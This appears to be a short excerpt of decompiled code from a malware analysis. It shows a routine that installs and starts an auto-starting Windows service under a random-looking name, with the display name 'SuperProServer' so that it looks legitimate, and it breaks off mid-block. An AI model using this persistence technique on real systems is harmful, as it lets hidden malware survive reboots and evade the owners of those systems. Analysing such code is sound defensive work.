 memset(loaderlocation, 0, sizeof(loaderlocation));
strcpy(loaderlocation, path_to_ulpkxe);
hSCMDatabase = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
vhSCManagerDB = hSCMDatabase;
if ( hSCMDatabase )
{
  hSPSService = CreateServiceA(
                  hSCMDatabase,
                  wseziz_coaxkime,
                  superProServer,             // display name
                  SERVICE_ALL_ACCESS,
                  0x110u,                     // SERVICE_WIN32_OWN_PROCESS | SERVICE_INTERACTIVE_PROCESS
                  SERVICE_AUTO_START,
                  0,
                  loaderlocation,             // loader location in program files
                  0,
                  0,
                  0,
                  0,
                  0);
  hSDBLock = LockServiceDatabase(vhSCManagerDB);
  hSuperProServer = SuperProServer;
  ChangeServiceConfig2A(hSPSService, SERVICE_CONFIG_DESCRIPTION, &hSuperProServer);
  UnlockServiceDatabase(hSDBLock);
  if ( !hSPSService && GetLastError() == ERROR_SERVICE_EXISTS )
  {
    hService = OpenServiceA(vhSCManagerDB, wseziz_coaxkime, SERVICE_ALL_ACCESS);
    hSPSService = hService;
    if ( hService )
      StartServiceA(hService, 0, 0);